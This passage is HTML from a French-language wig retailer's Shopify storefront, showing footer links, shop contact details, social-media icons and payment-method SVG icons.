    <svg class="testament--apollo-right-carrot pagination--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--link-color)">
        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.pagination .testament--apollo-right-carrot:hover .hover-fill { fill: var(--link-color);}</style>
    </svg>
  






      </a>
    </div>
  
</div>

      </div>
    

    
  </div>
</section>

</div>
      </main>
    </div>
    <div id="shopify-section-footer" class="shopify-section">

<div class="footer-section" data-section-id="footer" data-section-type="footer-section">
<footer>
  <div id="footer-wrapper">
    <div id="footer" class="footer_row row" >
      
        <section class="footer-block block-1480352627697" >
          
            <div class="footer-sect">
              <h3 class="h4">APPRENDRE A NOUS CONNAITRE</h3>
              <ul>
                
                  <li><a href="/fr-gb/pages/about-us" title="">À propos de nous</a></li>
                
                  <li><a href="/fr-gb/pages/contact-us" title="">Contactez-nous</a></li>
                
                  <li><a href="/fr-gb/pages/faq" title="">FAQ</a></li>
                
                  <li><a href="/fr-gb/pages/covid-19-coronavirus-update" title="">Mise à jour sur le COVID-19/Coronavirus</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-1480352627697 {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-1480352627697 {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e" >
          
            <div class="footer-sect">
              <h3 class="h4">ENTREPRISE</h3>
              <ul>
                
                  <li><a href="/fr-gb/collections/custom-packaging" title="">Emballage personnalisé</a></li>
                
                  <li><a href="/fr-gb/pages/payment-tax" title="">Paiement et taxes</a></li>
                
                  <li><a href="https://www.baisiwig.com/apps/track123" title="">Suivi de commande</a></li>
                
                  <li><a href="/fr-gb/pages/wholesale" title="">De gros</a></li>
                
                  <li><a href="/fr-gb/pages/shop-looks" title="">Look boutique</a></li>
                
                  <li><a href="/fr-gb/pages/size-chart" title="">Tableau des tailles </a></li>
                
                  <li><a href="/fr-gb/blogs/news" title="">Blogues</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-a4fffda7-6ba5-4b7a-84bd-7ef141725e8e {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-c92c1964-5e47-45f6-b9fb-a08ee46289c8" >
          
            <div class="footer-sect">
              <h3 class="h4">INFORMATION</h3>
              <ul>
                
                  <li><a href="/fr-gb/pages/intellectual-property-rights" title="">Droits de propriété intellectuelle</a></li>
                
                  <li><a href="/fr-gb/pages/terms-of-use" title="">Termes et conditions</a></li>
                
                  <li><a href="/fr-gb/pages/shipping" title="">Politique d'expédition</a></li>
                
                  <li><a href="/fr-gb/pages/privacy" title="">politique de confidentialité</a></li>
                
                  <li><a href="/fr-gb/pages/refund-policy" title="">Politique de remboursement</a></li>
                
              </ul>
              <style>
                  @media (min-width: 980px) {
                    .footer-block.block-c92c1964-5e47-45f6-b9fb-a08ee46289c8 {
                      flex-grow: 1;
                      flex-basis: 180px;
                    }
                  }
                  @media (max-width: 740px) {
                    .footer-block.block-c92c1964-5e47-45f6-b9fb-a08ee46289c8 {
                      display: inline-block;
                      width: 100%;
                      margin-top: 30px;
                    }
                  }
              </style>
            </div>
          
        </section>
      
        <section class="footer-block block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e" >
          
            <div class="footer-sect"><h3 class="h4">CONTACT</h3><div class="rte">
                  <p>Assistance commande : <a href="mailto:luxy1@baisihair.com" title="mailto:luxy1@baisihair.com">luxy1@baisihair.com</a></p><p> Service après-vente : <a href="mailto:sales2@baisiwig.com" title="mailto: sales2@baisiwig.com">sales2@baisiwig.com</a></p><p> WhatsApp : +86 18588769406</p><p> WhatsApp : +86 18520224621</p>
                </div><style>
                @media (min-width: 980px) {
                  .footer-block.block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e {
                    flex-grow: 2;
                    flex-basis: 400px
                  }
                }
                .footer-block.block-4cc8e0bc-7c2b-412e-a905-ef01e35ed34e .logo-image {
                  max-width: 300px;
                  width: 300px;
                }
              </style>
            </div>
          
        </section>
      
    </div>
    <div id="bottom-footer" class="footer_row row">
      <div class="footer-left">
        
          <div class="clear"></div>
          <ul class="social-icons__list desktop-12 tablet-6 mobile-3">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.footer-left .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.footer-left .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.footer-left .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.footer-left .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.footer-left .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

        

        <div id="copy" class="desktop-12 tablet-6 mobile-3">
          <p>
             &copy; 2026 BAISI HAIR. Copyright
          </p>
        </div>

      </div>
      <div class="footer-right">
        
        
          <div id="payment" class="credit desktop-12 tablet-6 mobile-3">
            <div class="product-page-info__payments" style="justify-content: right;">
                
  <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>

  <svg class="payment-icon" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>

  <svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 